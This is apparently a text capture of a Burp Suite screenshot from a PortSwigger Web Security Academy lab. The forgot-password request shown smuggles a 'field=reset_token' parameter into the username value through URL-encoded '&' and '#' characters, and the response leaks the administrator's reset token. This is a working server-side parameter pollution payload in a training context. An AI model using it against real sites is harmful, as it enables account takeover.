 Send
Cancel
Target: https://0a7d003c0378c813846f5ea900440063.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a7d003c0378c813846f5ea900440063.web-security-academy.net
3 Cookie: session=O2baZt8W2zSxCsnEKerAfzyqBTk1mMhZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7d003c0378c813846f5ea900440063.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a7d003c0378c813846f5ea900440063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=VSWczLaOtybPKbXnwSIwd9A23xd9wRAT&username=administrator%26field=reset_token%23
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"pjideiri11039gkzv1tpj35zms2xfs0n"
}
Inspector
Selection 45 (0x2d)
Selected text
username=administrator%26field=reset_t
oken%23
Decoded from: URL encoding
username=administrator&field=reset_tok
en#
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes